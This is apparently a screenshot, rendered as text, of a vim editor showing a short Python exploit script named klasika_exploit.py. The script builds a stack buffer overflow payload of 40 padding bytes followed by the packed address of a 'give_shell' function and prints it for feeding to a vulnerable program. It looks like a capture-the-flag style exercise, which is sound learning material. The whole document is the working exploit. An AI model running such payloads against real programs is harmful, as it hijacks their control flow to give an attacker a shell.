 1. vim klasika_exploit.py (vim)
1 #!/usr/bin/env python
2
3 import struct
4
5 give_shell = 0x0000000000400711
6
7 payload = 'A' * 40
8 payload += struct.pack('<Q', give_shell)
9 payload += '\n'
10
11 print(payload)
~
~
~
~
~
~
~
~
~
~
~
~
INSERT klasika_exploit.py[+] pyt… 100% ☰ 11/11 ㏑ : 15
-- INSERT --